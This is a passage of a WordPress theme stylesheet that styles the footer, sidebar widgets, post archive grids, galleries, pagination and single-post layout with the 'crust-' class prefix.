    padding: 0
}

.crust-site-footer .crust-widget ul.menu li a{
    display: inline-block;
    position: relative
}

.crust-site-footer .crust-widget ul.menu li a:after{
    height: 2px;
    bottom: -2px;
    width: 100%;
    left: 0;
}

.footer-social-txt p{
    margin-bottom: 0;
}

.crust-site-footer .crust-widget.widget_crust_core_posts li{
    padding: 0 0 15px;
    margin: 0 0 15px;
}

.crust-site-footer .crust-widget.widget_crust_core_posts li:last-child{
    padding-bottom: 0;
    margin: 0;
    border: 0;
}

.crust-site-footer .crust-before-sub-footer .crust-site-navigation .crust-nav-menu {
    text-align: center;
}

.crust-fixed-wrap{
    position: relative;
    z-index: 1;
    background-color: #fff;
}

.crust-site-footer.crust-fixed-footer{
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 0;
}

/** Back to top **/
.crust-back-to-top {
    position: fixed;
    bottom: 40px;
    left: 40px;
    background-color: #fff;
    width: 55px;
    height: 55px;
    display: inline-block;
    color: #1f242e;
    border-radius: 50%;
    text-align: center;
    z-index: 100;
    opacity: 0;
    line-height: 1;
    transform: translateY(40px);
    box-shadow: 0 5px 20px 0 rgba(0, 0, 0, .1);
}

.crust-back-to-top i{
    font-size: 20px;
    line-height: 55px;
    display: block;
    transition: all .5s cubic-bezier(.4, 1, .3, 1);
}

.crust-back-to-top.active {
    transform: translateY(0);
    opacity: 1;
}

.crust-back-to-top.active:hover {
    transform: scale(1.2) translateY(0);
    box-shadow: 0 27px 20px -18px rgba(0, 0, 0, .35);
}

.crust-back-to-top.active:hover i {
    transform: scale(.8) translateY(-7px);
}

.crust-back-to-top span{
    font-size: 7px;
    letter-spacing: 1px;
    font-weight: bold;
    position: absolute;
    bottom: 10px;
    left: 0;
    width: 100%;
    text-align: center;
    opacity: 0;
}

.crust-back-to-top.active:hover span{
    opacity: 1;
}

.crust-content-wrap.crust-bar-left .crust-content-container > .container > .row{
    flex-direction: row-reverse;
}

/*
--------------------- 4.2. SideBar -------------------- */
.crust-sidebar {
    min-width: 0;
    order: 3;
    font-size: .9rem;
}

.crust-sidebar.crust-sticky-sidebar{
    position: sticky;
    height: 100%;
    top: 0;
    bottom: auto;
}

.crust-bar-left .crust-sidebar{
    order: 0;
}

.crust-bar-left .crust-page-wrapper.col-lg-8{
    order: 2;
}

.crust-widget {
    margin-bottom: 30px;
    padding: 20px;
}

.crust-sidebar .crust-widget {
    background-color: #fff;
    box-shadow: 0 3px 15px rgba(0,0,0,.04);
}

.crust-widget.widget_crust_core_banners{
    background-color: transparent;
    box-shadow: none;
    padding: 0;
}

.crust-sidebar .crust-widget:last-child{
    margin-bottom: 0;
}

.crust-bar-right .crust-portfolio-archive-wrapper,
.crust-bar-right .crust-archive-wrapper,
.crust-bar-right .crust-post-wrapper,
.crust-content-container.crust-bar-right > .container > .row > .col-lg-8{
    padding-right: 30px;
}

.crust-bar-left .crust-portfolio-archive-wrapper,
.crust-bar-left .crust-archive-wrapper,
.crust-bar-left .crust-post-wrapper,
.crust-content-container.crust-bar-left > .container > .row > .col-lg-8{
    padding-right: 30px;
}

.crust-widget h2 {
    font-size: 1.25rem;
    position: relative;
    border: 1px transparent solid;
    border-bottom-color: #eee;
    padding: 5px 0 15px;
    margin-bottom: 1.25rem;
}

.crust-sidebar .crust-widget h2:before,
.crust-sidebar .crust-widget h2:after{
    width: 12px;
    height: 12px;
    display: inline-block;
    content: "";
    background-color: #2f39d3;
    margin-left: 20px;
    vertical-align: middle;
}

.crust-sidebar .crust-widget h2:after{
    position: absolute;
    right: 4px;
    top: 10px;
    border: 2px #fff solid;
    background-color: #ff5b4a;
    width: 13px;
    height: 13px;
}

.crust-widget ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.crust-widget div.calendar_wrap table{
    margin: 0 auto 1rem;
}

.crust-widget .wp-calendar-table caption{
    background-color: #eeeff0;
    padding: .5rem 0;
    font-size: .785rem;
    font-weight: 600;
    letter-spacing: 1px;
    text-transform: uppercase;
    margin: -1px 0 -5px;
    border: 1px #dee2e6 solid;
}

.crust-widget div.calendar_wrap table th {
    background: #edeff0;
}

.wp-calendar-nav{
    display: flex;
    border: 1px #dee2e6 solid;
    margin: -.75rem 0 10px;
}

.wp-calendar-nav > span > a{
    margin: -1px;
    border: 1px #dee2e6 solid;
    padding: .5rem 1rem;
    display: inline-block
}

.wp-calendar-nav .pad {
    flex: 1;
}

.crust-widget table td, .crust-widget table th {
    text-align: center
}

.crust-widget ul li{
    padding: 10px 0;
    border-top: 1px rgba(0, 0, 0, .09) dashed;
    position: relative;
}

.crust-widget ul li:last-child{
    padding-bottom: 0
}

.crust-widget ul li:first-child{
    border-top: 0;
    padding-top: 0;
}

.crust-widget ul li ul{
    margin: 0 0 0 0.75rem;
    padding: 0;
    list-style: none;
    position: relative;
}

.crust-widget ul li li{
    padding: 0.55rem 0;
    margin: 0 0 0 0.5rem;
    font-size: 0.875rem;
}

.crust-widget ul li li a:before{
    width: 7px;
    height: 2px;
    content: "";
    display: inline-block;
    vertical-align: middle;
    margin-right: 8px;
    background-color: #e0e0e0;
    transition: width .5s cubic-bezier(.4, 1, .3, 1)
}

.crust-widget ul li li a:hover:before{
    width: 11px;
}

.crust-widget ul li li > a {
    position: relative
}

.crust-widget ul.children li:last-child,
.crust-widget ul.sub-menu li:last-child{
    border-bottom: 0;
    padding-bottom: 0;
}

.crust-widget .banner_img {
    overflow: hidden;
    text-align: center;
}

/* tags widget */
.crust-widget .tagcloud a{
    font-size: .875em !important;
    float: left;
    padding: .35rem .85rem;
    border: 1px rgba(0,0,0,.2) solid;
    margin: 0 4px 4px 0;
    border-radius: 3px;
}

/* RSS widget */
.crust-widget ul li a.rsswidget{
    display: block;
    line-height: 1.6;
    font-weight: bold;
}

.crust-widget .rss-date{
    font-size: 0.75rem;
    opacity: 0.7;
}

.crust-widget.widget_rss cite{
    font-size: 0.7rem;
    opacity: 0.6;
}

.crust-preloader{
    text-align: center;
    padding: 20px 0 10px
}

.crust-preloader i{
    font-size: 25px;
    display: inline-block;
    width: 25px;
    height: 25px;
    animation: loadingSpin 1.5s linear 0s infinite normal;
    transform-origin: 50% 50%;
}

/* Post Item */
.crust-archive-wrapper,
.crust-post-wrapper{
    z-index: 2;
}

.crust-post-wrapper.col-lg-12:not(.grid):not(.masonry),
.crust-archive-wrapper.col-lg-12:not(.grid):not(.masonry) {
    padding-left: 10%;
    padding-right: 10%
}

.crust-full-content .crust-post-wrapper{
    padding-left: 10px !important;
    padding-right: 10px !important;
}

.crust-archive-list-wrap{
    margin-bottom: 30px;
}

.crust-archive-list-wrap:after{
    clear: both;
    display: table;
    content: " "
}

.crust-post-item {
    position: relative;
    background-color: #fff;
    padding: 2rem;
    box-shadow: 0 10px 20px rgba(0,0,0,.07);
}

.crust-single-container{
    position: relative;
}

.crust-single-container:after{
    display: table;
    content: " ";
    clear: both;
}

.crust-single-wrap.crust-nobar .crust-single-media{
    margin-top: -280px;
}

.crust-single-wrap.crust-nobar .crust-page-title > .container > .row{
    margin-bottom: 100px;
}

.crust-sticky-label{
    position: absolute;
    right: -10px;
    top: 20px;
    background-color: #ff4e4e;
    color: #fff;
    font-size: 10px;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 2px;
    display: inline-block;
    padding: 8px 10px;
    line-height: 1;
    border-radius: 2px 0 0 2px;
}

.crust-sticky-label:after{
    content: "";
    position: absolute;
    bottom: -10px;
    right: 0;
    width: 0;
    height: 0;
    border-top: 10px solid #d81c1c;
    border-right: 10px solid transparent;
    z-index: 9;
}

.crust-archive-wrapper .crust-post-item{
    margin-bottom: 2.5rem;
}

.crust-archive-wrapper.list .crust-post-item .crust-inner-post-wrap{
    display: flex;
}

.crust-archive-wrapper.list .crust-post-media{
    width: 36%;
    border-radius: 0;
}

.crust-archive-wrapper.list .crust-post-media .crust-play-media,
.crust-archive-wrapper.grid .crust-post-media .crust-play-media,
.crust-archive-wrapper.masonry .crust-post-media .crust-play-media{
    opacity: 0;
    transform: scale(.7);
    transition: all .5s cubic-bezier(.4, 1, .3, 1)
}

.crust-archive-wrapper.list .crust-post-item:hover .crust-post-media .crust-play-media,
.crust-archive-wrapper.grid .crust-post-item:hover .crust-post-media .crust-play-media,
.crust-archive-wrapper.masonry .crust-post-item:hover .crust-post-media .crust-play-media{
    opacity: 1;
    transform: scale(1)
}

.crust-post-media .crust-post-thumbnail{
    display: block;
    overflow: hidden
}

.crust-inner-post-wrap .crust-post-media iframe{
    width: 100%;
}

.crust-archive-wrapper.list .crust-bottom-arch-meta{
    position: absolute;
    bottom: 1.5rem;
    right: 2rem;
    border: 0;
    padding: 0;
    margin: 0;
}

.crust-archive-wrapper.list .crust-bottom-arch-meta .crust-post-meta{
    display: none;
}

.crust-archive-wrapper.list .crust-bottom-arch-meta .crust-more-container{
    white-space: nowrap;
}

.crust-archive-wrapper.list .crust-inner-post-wrap .crust-entry-content{
    padding: 0 0 0 25px;
    width: 64%;
}

.crust-archive-wrapper.list .crust-post-item .crust-author-by{
    margin: -43px 25% 0 auto;
    padding-bottom: 20px;
    text-align: center;
    position: relative;
}

.crust-archive-wrapper.list .crust-post-item .crust-post-media.crust-classic-style .crust-author-by{
    margin: -22px 25% 0 auto;
}

.crust-post-item .crust-post-media:not(.crust-format-audio) + .crust-author-by span,
.crust-archive-wrapper.list .crust-post-item .crust-author-by span{
    position: absolute;
    left: 50%;
    bottom: 0;
    line-height: 1;
    transform: translateX(-50%);
}

.crust-archive-wrapper.list .crust-post-item .crust-author-by > a{
    display: block;
    text-align: center
}

.crust-archive-wrapper.list .crust-meta-date{
    display: block;
    font-size: 85%;
    margin-bottom: 10px;
}

.crust-archive-wrapper.list .crust-meta-date i{
    margin-right: 10px;
}

.crust-meta-right{
    justify-content: flex-end;
    margin-left: auto !important;
}

.crust-meta-right > span:not(:first-child){
    margin-left: 15px;
}

.crust-archive-wrapper.list .crust-post-item .crust-author-by img{
    max-width: 40px;
    opacity: 1 !important;
    display: table;
    margin: 0 auto 5px;
}

.crust-archive-wrapper.list .crust-post-title,
.crust-archive-wrapper.list ul.crust-post-meta{
    margin: 0;
    padding-left: 0;
    padding-right: 0;
}

.crust-archive-wrapper.list .crust-post-title{
    /* font-size: 23px; */
    margin-bottom: .4em;
}

.crust-archive-wrapper.list .crust-post-thumb-divider{
    height: 35px;
    margin-top: -35px;
}

.crust-archive-wrapper.grid .crust-archive-list-wrap{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -10px;
}

.crust-archive-wrapper.grid .crust-archive-list-wrap,
.crust-archive-wrapper.masonry .crust-archive-list-wrap{
    margin-left: -.8rem;
    margin-right: -.8rem
}

.crust-archive-wrapper.grid .crust-post-item,
.crust-archive-wrapper.masonry .crust-post-item{
    margin: 0 .8rem 1.6rem;
    padding: 0;
    border: 0;
    background: transparent;
    box-shadow: none;
}

.crust-archive-wrapper.grid .crust-post-item .crust-inner-post-wrap,
.crust-archive-wrapper.masonry .crust-post-item .crust-inner-post-wrap{
    position: relative;
    background-color: #fff;
    box-shadow: 0 10px 20px rgba(0,0,0,.07);
}

.crust-archive-wrapper.grid .crust-post-item.columns-2,
.crust-archive-wrapper.masonry .crust-post-item.columns-2{
    width: calc(50% - 1.6rem);
}

.crust-archive-wrapper.grid .crust-post-item.columns-3,
.crust-archive-wrapper.masonry .crust-post-item.columns-3{
    width: calc(33.333333% - 1.6rem);
}

.crust-archive-wrapper.grid .crust-post-item.columns-4,
.crust-archive-wrapper.masonry .crust-post-item.columns-4{
    width: calc(25% - 1.6rem);
}

.crust-archive-wrapper .crust-post-item.crust-post-item.sticky {
    background-color: #fffdf6;
}

.crust-archive-wrapper .crust-post-item.crust-post-item.sticky .crust-bottom-arch-meta{
    background-color: #fffaea;
}

.crust-archive-wrapper .crust-post-item.crust-post-item.sticky .post-content{
    position: relative;
    z-index: 2
}

.crust-inner-post-wrap .crust-entry-content{
    padding: 2rem;
}

.crust-play-media{
    position: absolute;
    z-index: 4;
    right: 20px;
    top: 20px;
}

.crust-play-media a{
    display: flex;
    align-items: center;
    justify-content: center;
    color: #696d73;
    width: 45px;
    height: 45px;
    font-size: 11px;
    box-shadow: 0 5px 20px 0 rgba(0, 0, 0, .14);
    background-color: rgba(255, 255, 255, .9);
    border-radius: 50%;
    will-change: transform;
    transition: all .3s cubic-bezier(0,.15,.3,1);
}

.crust-play-media a i{
    transition: all .5s cubic-bezier(0,.15,.3,1) .15s;
}

.crust-play-media a:hover i{
    transform: scale(1.15)
}

.crust-archive-wrapper.classic .crust-play-media,
.crust-single-media .crust-play-media{
    right: auto;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
}

.crust-archive-wrapper.classic .crust-play-media a,
.crust-single-media .crust-play-media a{
    width: 80px;
    height: 80px;
    font-size: 20px;
}

.crust-entry-thumbnail .crust-play-media a{
    width: 60px;
    height: 60px;
    font-size: 15px;
}

.crust-play-media:hover a{
    transform: scale(1.15);
    background-color: #fff;
}

.crust-media-pop-wrap{
    display: none;
}

.crust-post-media{
    overflow: hidden;
    position: relative;
    border-radius: 5px;
}

ul.crust-post-meta + .crust-post-media{
    margin-top: -18px;
}

.crust-post-thumb-divider{
    position: relative;
    display: block;
    z-index: 2;
    margin-top: -60px;
    height: 60px;
    width: 100%;
}

.crust-format-audio .crust-post-thumb-divider{
    display: none
}

.crust-classic-style .crust-post-thumb-divider,
.crust-related-item .crust-post-thumb-divider{
    display: none;
}

.crust-post-item .crust-classic-style + .crust-author-by{
    margin: -30px auto 0;
}

.crust-post-media.crust-format-audio + .crust-author-by{
    margin-top: 0
}

.crust-post-item.product .crust-author-by,
.crust-post-item.product .crust-media-meta{
    display: none;
}

.crust-post-thumb-divider .crust-div-1-bottom{
    fill: #ff5b4a;
}

.crust-post-thumb-divider .crust-base-fill{
    fill: #fff;
}

.crust-post-item .crust-author-by{
    display: table;
    margin: 0 auto;
    text-align: center;
    position: relative;
    z-index: 3;
    font-size: .875rem;
}

.crust-post-item .crust-sticky-label + .crust-author-by{
    margin-top: 30px
}

.crust-post-item .crust-post-media:not(.crust-format-audio) + .crust-author-by{
    margin: -55px auto 0;
    padding-bottom: .8rem;
}

.crust-post-item .crust-post-media.crust-classic-style:not(.crust-format-audio) + .crust-author-by{
    margin: -25px auto 0
}

.crust-post-item .crust-author-by img{
    max-width: 25px;
    margin: 0 10px 0 0;
    vertical-align: middle;
    display: inline-block;
    border-radius: 50%;
    background-color: #e9ecef;
}

.crust-post-item .crust-post-media:not(.crust-format-audio) + .crust-author-by img{
    max-width: 50px;
    display: table;
    margin: 0 auto 20px;
    border: 4px #fff solid;
}

.crust-archive-wrapper.classic .crust-inner-post-wrap .crust-entry-content{
    text-align: center;
}

ul.crust-post-meta {
    list-style: none;
    font-size: .785rem;
    padding: 0;
    margin: 0;
}

ul.crust-post-meta > li {
    margin: 0 12px 5px 0;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

ul.crust-post-meta li.crust-post-cat, ul.crust-post-meta li.crust-post-cat ul.post-categories{
    align-items: flex-start;
    justify-content: flex-start;
}

ul.crust-post-meta > li:last-child{
    margin: 0 0 5px;
}

ul.crust-post-meta > li.crust-author-meta{
    justify-self: flex-start;
}

.crust-post-icon i{
    margin-right: 0 !important;
    color: #2f39d3
}

ul.crust-post-meta li ul {
    display: inline-block;
    margin: 0;
    padding: 0;
}

ul.crust-post-meta li ul li {
    margin: 0 0 5px;
}

ul.crust-post-meta li i {
    margin-right: 10px;
    font-size: 1.1rem;
}

ul.crust-post-meta .crust-author-meta img{
    border-radius: 50%;
    margin-right: 8px;
}

.crust-entry-content .crust-meta-cat{
    display: table;
}

.crust-meta-cat a{
    display: block;
    padding: 10px 15px;
    line-height: 1;
    border-radius: 3px;
    background-color: #f4f6fb;
    font-size: .8em;
}

.crust-post-title {
    word-wrap: break-word;
}

.crust-post-title a{
    color: #1f242e
}

.crust-archive-wrapper.grid .crust-archive-list-wrap .crust-post-title,
.crust-archive-wrapper.masonry .crust-archive-list-wrap .crust-post-title {
    font-size: 1.5em;
}

.crust-archive-wrapper.grid .crust-archive-list-wrap .crust-post-item .crust-author-by img,
.crust-archive-wrapper.masonry .crust-archive-list-wrap .crust-post-item .crust-author-by img{
    max-width: 45px;
}

.crust-archive-wrapper.grid .crust-archive-list-wrap .crust-post-item .crust-author-by,
.crust-archive-wrapper.masonry .crust-archive-list-wrap .crust-post-item .crust-author-by{
    margin-top: -50px;
}

.crust-archive-wrapper.grid .crust-archive-list-wrap .crust-post-item .crust-classic-style + .crust-author-by,
.crust-archive-wrapper.masonry .crust-archive-list-wrap .crust-post-item .crust-classic-style + .crust-author-by{
    margin-top: -25px
}

.crust-archive-wrapper.grid .crust-archive-list-wrap .crust-post-item .crust-bottom-arch-meta,
.crust-archive-wrapper.masonry .crust-archive-list-wrap .crust-post-item .crust-bottom-arch-meta{
    margin: 0;
    padding: 10px 15px;
    white-space: nowrap;
}

.crust-archive-wrapper.grid .crust-archive-list-wrap .crust-post-item .crust-entry-content,
.crust-archive-wrapper.masonry .crust-archive-list-wrap .crust-post-item .crust-entry-content{
    text-align: center;
    padding: 2rem 1.5rem;
}

.crust-archive-wrapper.grid .crust-archive-list-wrap .crust-post-item .crust-post-media,
.crust-archive-wrapper.masonry .crust-archive-list-wrap .crust-post-item .crust-post-media{
    border-radius: 5px 5px 0 0;
}

.crust-entry-content{
    word-wrap: break-word;
}

.crust-archive-wrapper .crust-post-media .wp-audio-shortcode{
    z-index: 1;
    margin-bottom: 1.5rem;
}

.crust-archive-list-wrap .crust-entry-content .crust-post-meta{
    flex-basis: 75%;
}

.crust-entry-content > div{
    margin-bottom: 1rem;
}

.crust-entry-content p:last-child,
.crust-entry-content div:last-child,
.crust-entry-content div:last-child .alignright,
.crust-entry-content div:last-child .alignleft,
.crust-entry-content p:last-child .alignright,
.crust-entry-content p:last-child .alignleft{
    margin-bottom: 0;
}

.crust-bottom-arch-meta{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: flex-end;
    margin: 0 -2rem -2rem;
    padding: 11px 20px;
    border-top: 1px #eaeaea solid;
    clear: both;
}

.crust-bottom-arch-meta .crust-post-meta{
    flex-grow: 1;
}

.gallery-size-thumbnail{
    overflow: hidden;
}
.gallery-columns-9 .gallery-item {
    width: 11.11111111111111%;
}
.gallery-columns-8 .gallery-item {
    width: 12.5%;
}
.gallery-columns-7 .gallery-item {
    width: 14.28571428571429%;
}
.gallery-columns-6 .gallery-item{
    width: 16.66666666666667%;
}
.gallery-columns-5 .gallery-item{
    width: 20%;
}
.gallery-columns-4 .gallery-item{
    width: 25%;
}
.gallery-columns-3 .gallery-item{
    width: 33.33333333333333%;
}
.gallery-columns-2 .gallery-item{
    width: 50%;
}
.gallery-columns-1 .gallery-item{
    width: 100%;
}

[class*="gallery-columns-"] .gallery-item img{
    width:100%
}

.gallery-item {
    float: left;
    position: relative;
    overflow: hidden;
    padding: 1px .5px 0;
    margin: 0;
}
.gallery-item p{
    margin: 0
}

.gallery-item:hover .gallery-caption{
    opacity:1
}

.crust-post-media iframe,
.crust-entry-content iframe{
    width: 100% !important;
    display: block;
}

/* chat */
.crust-post-chat{
    padding: 0;
    margin: 0;
    list-style: none;
}

.crust-post-chat .crust-chat-row{
    padding: 1.2rem 1.5rem 1.2rem 2.5rem;
    font-size: .9rem;
    position: relative;
}

.crust-post-chat .crust-chat-row > span{
    margin-right: 15px;
    font-weight:bold;
}

.crust-post-chat .crust-chat-row > span cite{
    font-style:normal
}

.crust-post-chat .crust-chat-row > span i{
    position: absolute;
    left: .7rem;
    top: 50%;
    transform: translateY(-50%);
    color: #dce4f7;
    font-size: 1rem;
}

.crust-post-chat .crust-chat-row.row-odd > span i{
    font-size: 3rem;
    right: 1rem;
    left: auto;
    opacity: .2;
    z-index: 0;
}

.crust-post-chat .crust-chat-row.row-odd{
    box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.07);
    border-radius: 3px;
    padding: 1.2rem 1.5rem 1.2rem 1.5rem;
}

.crust-more-container{
    margin-top: 0;
    flex-basis: 25%;
    text-align: left;
}

.crust-post-readmore-btn{
    display: inline-flex;
    align-items: center;
    line-height: 1;
}

.crust-post-item .crust-post-readmore-btn{
    font-weight: 600;
    font-size: .9rem
}

.crust-btn-icon-wrap{
    margin-right: 10px;
    position: relative;
    display: flex;
    will-change: transform;
    transition: all .7s cubic-bezier(.4, 1, .3, 1);
}

.crust-post-readmore-btn:hover{
    color: #1f242e;
}

span.crust-dots-wrap{
    line-height: 1;
    display: flex;
    align-items: center;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-70%, -50%);
    transition: all .7s cubic-bezier(.4, 1, .3, 1);
}

.crust-btn-icon-wrap > i{
    transition: all .5s cubic-bezier(.4, 1, .3, 1);
}

a.crust-box-more:hover span.crust-btn-icon-wrap > i,
.crust-post-readmore-btn:hover .crust-btn-icon-wrap > i,
.crust-infobox-button.crust-animate-more:hover .crust-btn-icon-wrap > i{
    opacity: 0;
    visibility: hidden;
    transform: translateX(100%);
}

.crust-dots-wrap i{
    display: inline-block;
    width: 4px;
    height: 4px;
    margin-left: 3px;
    border-radius: 50%;
    background-color: #ff5b4a;
}

a.crust-box-more:hover .crust-dots-wrap,
.crust-post-readmore-btn:hover .crust-dots-wrap,
.crust-infobox-button.crust-animate-more:hover .crust-dots-wrap{
    opacity: 1;
    visibility: visible;
    transform: translate(-50%, -50%);
    transition-delay: .2s;
}

a.crust-box-more:hover .crust-dots-wrap i,
.crust-post-readmore-btn:hover .crust-dots-wrap i,
.crust-infobox-button.crust-animate-more:hover .crust-dots-wrap i{
    animation: wave 1s linear infinite;
}

a.crust-box-more:hover .crust-dots-wrap i,
.crust-post-readmore-btn:hover .crust-dots-wrap i:nth-child(2),
.crust-infobox-button.crust-animate-more:hover .crust-dots-wrap i:nth-child(2) {
    animation-delay: -0.8s;
}

a.crust-box-more:hover .crust-dots-wrap i:nth-child(3),
.crust-post-readmore-btn:hover .crust-dots-wrap i:nth-child(3),
.crust-infobox-button.crust-animate-more:hover .crust-dots-wrap i:nth-child(3) {
    animation-delay: -0.6s;
}

ul.page-numbers {
    padding: 0;
    margin: 0;
    list-style: none;
    display: table;
}

.crust-pager.center ul.page-numbers{
    margin: auto
}

.crust-pager.right ul.page-numbers{
    margin: 0 0 0 auto
}

ul.page-numbers > li {
    display: inline-block;
}

ul.page-numbers > li > a,
ul.page-numbers > li > span {
    background-color: #fff;
    font-weight: bold;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    margin: 0 5px 5px;
    position: relative;
    box-shadow: 0 1px 5px 0 rgba(0,0,0,.08);
}

ul.page-numbers > li > a:hover,
ul.page-numbers > li > span:not(.current):hover{
    transform: scale(1.08);
    box-shadow: 0 3px 10px 0 rgba(0,0,0,.1);
}

ul.page-numbers > li > span:not(.dots),
.woocommerce nav.woocommerce-pagination ul li span[aria-current="page"]{
    color: #ffffff;
    background-color: #ff5b4a;
}

.crust-pager.oldnew{
    display: flex;
    list-style: none;
    padding: 0;
}

.crust-pager.oldnew > li{
    flex-basis: 50%;
}

.crust-pager.oldnew > li.next{
    text-align: right;
}

.crust-pager.oldnew > li > a{
    display: inline-block;
    padding: 15px 25px 13px;
    font-size: 13px;
    line-height: 1;
    background-color: #fff;
    font-weight: bold;
    position: relative;
    border-radius: 30px;
    box-shadow: 0 1px 5px 0 rgba(0,0,0,.08);
}

.crust-pager.oldnew > li > a > span{
    display: inline-block;
    margin-right: 8px;
}

.crust-pager.oldnew > li.next > a > span{
    margin-right: 0;
    margin-left: 8px;
}

.loadmore .crust-loadmore-btn{
    display: inline-block;
    padding: 15px 25px 13px;
    font-size: 13px;
    line-height: 1;
    background-color: #fff;
    font-weight: bold;
    position: relative;
    border-radius: 30px;
    box-shadow: 0 1px 5px 0 rgba(0,0,0,.08);
}

.loadmore{
    position: relative;
    text-align: center;
    margin-top: 20px;
}

.loadmore .load_msg {
    padding: 7px 15px;
    background-color: #ffecb2;
    border: 1px #fd7 solid;
    font-size: .8em;
    position: absolute;
    bottom: -60px;
    left: 0;
    right: 0;
    z-index: 9;
    margin: auto;
    display: table;
    min-width: 200px;
    width: 200px;
    white-space: nowrap;
}
.loadmore .crust_preloader, .loadmore .load_msg {
    display: none;
}

.loadmore .crust_preloader i {
    font-size: 17px;
    margin: 0 0 0 10px;
    position: relative;
    top: 2px;
    display: inline-block;
}
.crust_preloader i{
    font-size: 24px;
    display: table;
    margin: auto;
    animation: loadingSpin 1s linear infinite;
}

.crust-pager.oldnew > li > a:hover,
.loadmore .crust-loadmore-btn:hover{
    transform: translateY(-3px);
    box-shadow: 0 3px 10px 0 rgba(0,0,0,.1);
}

/* sub pager */
.crust-sub-pager{
    display: table;
    margin: 1.5rem auto 0;
    font-size: 14px;
}

.crust-mini-pager-wrapper{
    clear: both;
}

.crust-mini-pager-wrapper .crust-sub-pager{
    margin: 1.5rem auto 0 0;
}

.crust-sub-pager .crust-page-links-title{
    font-size: 0.8rem;
    display: inline-block;
    margin-right: 10px
}
.crust-sub-pager a{
    display: inline-block;
    padding: 5px 10px;
    border: 1px transparent solid;
}

.crust-sub-pager a:hover{
    border-color: #2f39d3;
    color: #2f39d3
}

.crust-sub-pager span.post-page-numbers.current{
    display: inline-block;
    padding: 5px 10px;
    border: 1px #2f39d3 solid;
    margin: 0 1px;
}

/* Single Post */
.crust-single-content .has-drop-cap:first-letter {
    color: #2f39d3;
    font-size: 5rem;
    line-height: 60px;
    padding-top: 10px;
    padding-right: 8px;
}

.crust-single-content p, .wp-block-image, .wp-block-separator{
    margin-bottom: 1.65em;
}

.wp-block-quote p{
    margin-bottom: 1rem
}

.crust-single-content p:last-child{
    margin-bottom: 0;
}

.wp-block-button{
    margin-bottom: 1em;
}

.wp-block-separator{
    border-color: #eee;
}

.crust-single-media{
    border-radius: 5px;
    margin: 0 auto 30px;
    overflow: hidden;
    position: relative;
    max-height: 900px;
    z-index: 0;
}

.crust-single-media-wrap{
    position: relative;
}

.crust-single-media + .crust-post-cat,
.crust-post-media + .crust-media-meta,
.crust-post-media .crust-media-meta{
    position: absolute;
    right: 20px;
    top: 20px;
    z-index: 2;
}

.format-audio .crust-post-media .crust-media-meta{
    position: static;
    display: inline-block;
    margin: 0 0 10px 0;
    float: left;
}
.crust-media-meta .crust-post-cat a{
    margin: 0;
}
.crust-post-cat i{
    margin-right: 8px;
}

.crust-media-meta .crust-meta-date{
    display: flex;
    background-color: rgba(255,255,255,.9);
    padding: 11px 15px;
    border-radius: 3px;
    margin-bottom: 5px;
    text-align: justify;
    align-items: center;
}

.crust-media-meta .crust-meta-date span span{
    display: block;
    font-size: .8rem;
    line-height: 1;
}

.crust-media-meta .crust-meta-date span.crust-meta-month{
    font-size: 1.25rem;
    font-weight: bold;
    margin-bottom: 5px;
    color: #1f242e;
    text-transform: uppercase;
}

.crust-media-meta .crust-meta-date i{
    display: block;
    margin-left: 12px;
    font-size: 2.2rem;
    color: #1f242e;
}

.crust-single-media img,
.crust-single-media iframe,
.crust-single-media embed,
.crust-single-media audio{
    width: 100%;
}
.crust-single-container ul.crust-post-meta{
    display: flex;
    flex-wrap: wrap;
    margin: 0 0 30px;
    opacity: .8;
    line-height: 1;
}

.crust-single-container ul.crust-post-meta li i{
    font-size: 1rem;
    opacity: .7;
}

.post-categories li{
    display: inline-block;
}

.crust-single-container > .crust-post-cat {
    display: table;
    margin: 0 auto 15px;
}

.crust-post-cat ul{
    margin: 0 auto 20px;
    padding: 0;
    list-style: none;
}

.crust-single-container .crust-post-cat ul{
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.crust-post-cat a,
a.crust-cat-over{
    display: inline-block;
    font-size: .785rem;
    padding: 9px 12px;
    font-weight: 600;
    background-color: #eee;
    color: #374659;
    border-radius: 3px;
    margin: 0 4px 0 0;
}

a.crust-cat-over{
    margin: 0;
}

.crust-single-title{
    max-width: 100%;
    font-weight: 700;
    word-wrap: break-word;
}

.crust-single-container ul.crust-post-meta ul.post-categories li:first-child:before{
    content: ""
}

.crust-boxed-wrapper {
    margin-left: auto;
    margin-right: auto;
    max-width: 1140px;
}

.crust-boxed-wrapper .crust-site-header,
.crust-boxed-wrapper .crust-site-footer {
    max-width: 1140px;
    left: auto;
    right: auto;
}

.crust-post-item:after,
.crust-single-content:after,
.post-content:after,
.crust-entry-content:after,
.crust-widget:after,
.crust-post-block:after,
.comment-respond:after,
.crust-post-block:before,
.comment-respond:before,
.post-nav-links{
    display: block;
    clear: both;
    content: "";
}
.post-nav-links{
    clear: both;
}

.crust-post-block:not(.crust-nav-single),
.crust-single-content,
.comment-respond,
.crust-share-block{
    background-color: #fff;
    padding: 2rem;
    box-shadow: 0 0px 30px rgba(0, 0, 0, .05);
    margin-bottom: 3rem;
    border-radius: 5px;
}

#comments.comments{
    margin-bottom: 3rem;
}

.crust-post-block.crust-single-tags {
    padding: 0;
    background-color: transparent;
    box-shadow: none;
    border-radius: 0;
}

.crust-post-block:after,
.comment-respond:after,
#comments.comments:after,
.crust-related-posts:after {
    clear: both;
    display: block;
    content: "";
    min-height: 1px
}

.comment .comment-respond{
    margin: 1.5rem 0 0
}

.comment-respond p.form-submit{
    margin: 0
}

.post-password-form label{
    width: 86%;
    margin: 0;
}

.post-password-form label input{
    margin: 8px 0 0
}

.post-password-form input[type="submit"]{
    background-color: #333;
    color: #fff;
    padding: .55rem 1.5rem;
    border: 0;
    width: 13%;
    border-radius: 4px;
    cursor: pointer;
}

.crust-mini-pager-wrapper + .comment-respond,
.crust-content-container p + .comment-respond{
    margin-top: 3.5rem;
}

.crust-related-wrap{
    display: grid;
